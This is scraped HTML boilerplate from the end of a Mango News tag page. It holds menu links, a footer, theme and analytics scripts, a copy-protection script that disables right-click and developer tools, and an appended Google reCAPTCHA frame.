                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" class="td-image-wrap " title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ahmedabad! Bomb Threat at Schools. (1)" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"8023205d47","url":"https:\/\/themangonews.com\/tag\/mandal-praja-parishad-election-process-is-underway","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance - Debug: cached@1769359760 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A9-LE9AVe4GhFil1eVjhRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769400804584');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>